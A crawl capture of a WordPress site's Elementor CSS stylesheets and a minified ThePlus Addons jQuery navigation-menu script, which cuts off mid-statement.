.elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-icon{padding-right:16px;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-6a027d8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-41980487 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-41980487 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-29701d4f .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon svg{fill:#cc9955;transition:fill 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-icon{padding-right:0px;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.875rem;line-height:1.5em;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-text{color:rgba(255,255,255,0.7);transition:color 0.3s;}.elementor-165 .elementor-element.elementor-element-2c93aa72 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#cc9955;}.elementor-bc-flex-widget .elementor-165 .elementor-element.elementor-element-21c5219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated, .elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated > .elementor-background-overlay, .elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.03);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-c573808 img{height:174px;}.elementor-165 .elementor-element.elementor-element-c573808 > .elementor-widget-container{padding:-19px -19px -19px -19px;}.elementor-165 .elementor-element.elementor-element-d423fac:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-d423fac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-165 .elementor-element.elementor-element-d423fac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-165 .elementor-element.elementor-element-d423fac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-d67605e{text-align:center;color:#FFFFFF;font-family:"Pontano Sans", Sans-serif;}.elementor-165 .elementor-element.elementor-element-d67605e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:767px){.elementor-165 .elementor-element.elementor-element-30dc62dc{padding:0px 20px 0px 0px;}.elementor-165 .elementor-element.elementor-element-5bdc9279{width:100%;}.elementor-165 .elementor-element.elementor-element-6f1ab482{text-align:left;}.elementor-165 .elementor-element.elementor-element-7851775{width:100%;}.elementor-165 .elementor-element.elementor-element-af687d3{text-align:left;}.elementor-165 .elementor-element.elementor-element-2065181d{width:60%;}.elementor-165 .elementor-element.elementor-element-41980487{width:40%;}.elementor-bc-flex-widget .elementor-165 .elementor-element.elementor-element-21c5219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-165 .elementor-element.elementor-element-21c5219.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-165 .elementor-element.elementor-element-21c5219 > .elementor-element-populated{margin:-13px -13px -13px -13px;--e-column-margin-right:-13px;--e-column-margin-left:-13px;padding:6em 6em 6em 6em;}.elementor-165 .elementor-element.elementor-element-c573808{text-align:center;}}@media(min-width:768px){.elementor-165 .elementor-element.elementor-element-5bdc9279{width:14.967%;}.elementor-165 .elementor-element.elementor-element-7851775{width:30.91%;}.elementor-165 .elementor-element.elementor-element-2065181d{width:11.014%;}}@media(max-width:1024px) and (min-width:768px){.elementor-165 .elementor-element.elementor-element-5bdc9279{width:30%;}.elementor-165 .elementor-element.elementor-element-7851775{width:30%;}.elementor-165 .elementor-element.elementor-element-2065181d{width:22%;}.elementor-165 .elementor-element.elementor-element-41980487{width:18%;}.elementor-165 .elementor-element.elementor-element-21c5219{width:30%;}}@media(min-width:1025px){.elementor-165 .elementor-element.elementor-element-30dc62dc:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-1189.css?ver=1737133776
body_size: 1150
content:
.elementor-1189 .elementor-element.elementor-element-275a00c > .elementor-container{max-width:1040px;min-height:0vh;text-align:center;}.elementor-1189 .elementor-element.elementor-element-275a00c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1189 .elementor-element.elementor-element-275a00c:not(.elementor-motion-effects-element-type-background), .elementor-1189 .elementor-element.elementor-element-275a00c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/meds.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1189 .elementor-element.elementor-element-275a00c > .elementor-background-overlay{background-color:#000000;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1189 .elementor-element.elementor-element-275a00c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0100px 0px 0100px 0px;}.elementor-1189 .elementor-element.elementor-element-8e93853{--iteration-count:infinite;--dynamic-text-color:#ffffff;}.elementor-1189 .elementor-element.elementor-element-8e93853 .elementor-headline{text-align:center;font-family:"Roboto", Sans-serif;font-size:4.4rem;font-weight:500;}.elementor-1189 .elementor-element.elementor-element-8e93853 .elementor-headline-plain-text{color:#ffffff;}.elementor-1189 .elementor-element.elementor-element-8e93853 .elementor-headline-dynamic-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-1189 .elementor-element.elementor-element-8e93853 > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-1189 .elementor-element.elementor-element-2cb2d67{text-align:center;}.elementor-1189 .elementor-element.elementor-element-2cb2d67 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:47px;font-weight:bold;font-style:normal;}.elementor-1189 .elementor-element.elementor-element-e25643f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1189 .elementor-element.elementor-element-e25643f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-1189 .elementor-element.elementor-element-e25643f .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1189 .elementor-element.elementor-element-a4a2823 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1189 .elementor-element.elementor-element-a4a2823 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1189 .elementor-element.elementor-element-a4a2823 .elementor-button{font-family:"Pontano Sans", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;background-color:#102D5E;border-radius:1px 1px 1px 1px;padding:12px 12px 12px 12px;}.elementor-1189 .elementor-element.elementor-element-891b6ef:not(.elementor-motion-effects-element-type-background), .elementor-1189 .elementor-element.elementor-element-891b6ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/ee-1.jpeg");background-position:center center;background-size:cover;}.elementor-1189 .elementor-element.elementor-element-891b6ef > .elementor-background-overlay{background-color:#ffffff;opacity:0.87;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1189 .elementor-element.elementor-element-891b6ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 20px 47px 20px;}.elementor-1189 .elementor-element.elementor-element-b689878 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-af48c12 > .elementor-container{max-width:200px;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box{height:184px;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__layer, .elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__image img{width:89%;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-1189 .elementor-element.elementor-element-4669536 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-1189 .elementor-element.elementor-element-4669536 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-1189 .elementor-element.elementor-element-5df4c48 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-4ad4fca > .elementor-container{max-width:200px;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box{height:184px;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__layer, .elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__image{margin-bottom:0px;opacity:1;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__image img{width:92%;border-radius:160px;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-1189 .elementor-element.elementor-element-96a308b .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-1189 .elementor-element.elementor-element-96a308b > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-1189 .elementor-element.elementor-element-f55929c > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-e5e9610 > .elementor-container{max-width:200px;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box{height:184px;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__layer, .elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__image img{width:80%;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.7rem;text-transform:uppercase;line-height:1.1em;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-1189 .elementor-element.elementor-element-07508f5 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-1189 .elementor-element.elementor-element-07508f5 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-1189 .elementor-element.elementor-element-b9c967e > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-a03bda3 > .elementor-container{max-width:200px;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box{height:184px;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__layer, .elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__image img{width:100%;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:1.1rem;text-transform:uppercase;line-height:1.1em;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-1189 .elementor-element.elementor-element-9c73340 .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-1189 .elementor-element.elementor-element-9c73340 > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}.elementor-1189 .elementor-element.elementor-element-82719c4 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-f80715c > .elementor-container{max-width:200px;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__front{background-color:#FFFFFF;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(280deg, #000000 0%, #000000 100%);}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box{height:184px;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__layer, .elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__layer__overlay{border-radius:200px;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__image{margin-bottom:3px;opacity:1;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__image img{width:100%;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__front .elementor-flip-box__layer__title{color:#000000;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;text-transform:uppercase;line-height:1.1em;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__button{margin-center:0;font-family:"Jost", Sans-serif;font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#54595f;background-color:#ffffff;border-radius:100px;}.elementor-1189 .elementor-element.elementor-element-a676d3e .elementor-flip-box__back .elementor-flip-box__layer__title{margin-bottom:24px;font-family:"Jost", Sans-serif;font-size:1rem;font-weight:500;line-height:0.7em;}.elementor-1189 .elementor-element.elementor-element-a676d3e > .elementor-widget-container{border-radius:100% 100% 100% 100%;box-shadow:0px 12px 77px 25px rgba(0,0,0,0.12);}@media(max-width:1024px){.elementor-1189 .elementor-element.elementor-element-b689878 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-5df4c48 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-f55929c > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-b9c967e > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-82719c4 > .elementor-element-populated{padding:0em 0em 0em 0em;}}@media(min-width:768px){.elementor-1189 .elementor-element.elementor-element-b689878{width:19.908%;}.elementor-1189 .elementor-element.elementor-element-5df4c48{width:20.092%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1189 .elementor-element.elementor-element-b689878{width:50%;}.elementor-1189 .elementor-element.elementor-element-5df4c48{width:50%;}.elementor-1189 .elementor-element.elementor-element-f55929c{width:50%;}.elementor-1189 .elementor-element.elementor-element-b9c967e{width:50%;}.elementor-1189 .elementor-element.elementor-element-82719c4{width:50%;}}@media(min-width:1025px){.elementor-1189 .elementor-element.elementor-element-275a00c:not(.elementor-motion-effects-element-type-background), .elementor-1189 .elementor-element.elementor-element-275a00c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-1189 .elementor-element.elementor-element-8e93853 .elementor-headline{text-align:center;font-size:45px;}.elementor-1189 .elementor-element.elementor-element-8e93853{width:100%;max-width:100%;}.elementor-1189 .elementor-element.elementor-element-891b6ef{padding:1em 1em 1em 1em;}.elementor-1189 .elementor-element.elementor-element-b689878 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-5df4c48 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-f55929c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-e5e9610{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-b9c967e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-a03bda3{padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-82719c4 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-1189 .elementor-element.elementor-element-f80715c{padding:0em 0em 0em 0em;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-1189.min.js?ver=1737133776
body_size: 2348
content:
(function(f){'use strict';f(document).ready(function(){1<=f(".plus-navigation-wrap .plus-navigation-inner.menu-click").length&&theplus_ele_menu_clicking(),f(".plus-navigation-wrap .menu-item a").each(function(){var a=f(this).attr("title");f(this).attr("tmp_title",a),f(this).attr("title","")}),0<f(".mobile-plus-toggle-menu").length&&f(".mobile-plus-toggle-menu").on("click",function(){var a=f(this).data("target");f(this).toggleClass("plus-collapsed"),f(a+".collapse:not(\".in\")").length?(f(a+".collapse:not(\".in\")").slideDown(400),f(a+".collapse:not(\".in\")").addClass("in")):(f(a+".collapse.in").slideUp(400),f(a+".collapse.in").removeClass("in"))}),f(".plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.menu-item-has-children > a").on("click",function(g){g.preventDefault(),g.stopPropagation();var a=f(this),b=a.parent(),c=a.parent().parent(),d=b.find("> ul.dropdown-menu");b.hasClass("open-menu")?(d.slideUp(400),b.removeClass("open-menu")):(c.css("height","auto"),c.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),d.slideDown(400),b.addClass("open-menu")),d.find(".list-isotope").length&&setTimeout(function(){d.find(".list-isotope .post-inner-loop").isotope("layout")},420),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all")}),f(".plus-navigation-wrap .plus-dropdown-default").each(function(){var a=f(this).data("dropdown-width"),b=f(this).attr("id");""!=a&&a!=null&&f("head").append("<style>#"+b+".plus-dropdown-default.plus-fw > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;right:auto;}#"+b+".plus-dropdown-default:not(.plus-fw) > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;width: 100%;}</style>")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-click").length&&f(".menu-vertical-side.toggle-type-click .plus-vertical-side-toggle").on("click",function(b){b.preventDefault(),b.stopPropagation(),f(this).closest(".toggle-type-click").toggleClass("tp-click")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-hover").length&&f(".menu-vertical-side.toggle-type-hover").on("mouseenter",function(){f(this).addClass("tp-hover")}).on("mouseleave",function(){f(this).removeClass("tp-hover")});var a=window.innerWidth;991>=a&&f(".plus-mobile-menu-content").length&&f(document).mouseup(function(a){var b=f(".mobile-plus-toggle-menu"),c=f(a.target).closest(".plus-navigation-inner").data("mobile-menu-click");if("yes"==c&&!b.is(a.target)&&0===b.has(a.target).length){var d=f("li.dropdown");d.is(a.target)||0!==d.has(a.target).length||(d.find("ul.dropdown-menu").slideUp(400),d.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),d.removeClass("open-menu"),f(a.target).closest(".plus-mobile-menu-content").slideUp(400),f(a.target).closest(".plus-mobile-menu-content").removeClass("in"),f(a.target).closest(".plus-navigation-inner").find(".mobile-plus-toggle-menu").addClass("plus-collapsed"))}})});f(window).on("load resize",function(a){a.preventDefault();var b=window.innerWidth;991<b&&f(".plus-navigation-wrap .plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),f(".plus-mobile-menu-content:not(.nav-cust-width)").length&&f(".plus-mobile-menu-content").each(function(){var a=f(this).closest(".plus-navigation-wrap"),b=f(window).width(),c=f(this),d=0-a.offset().left;f("body").hasClass("rtl")?c.css({right:d,"box-sizing":"border-box",width:b}):c.css({left:d,"box-sizing":"border-box",width:b})}),theplus_megamenu_fullwidth_container()})})(jQuery);function theplus_navmenu_hover(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu"),0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")}),a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown-submenu").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");0<a(".list-isotope-metro 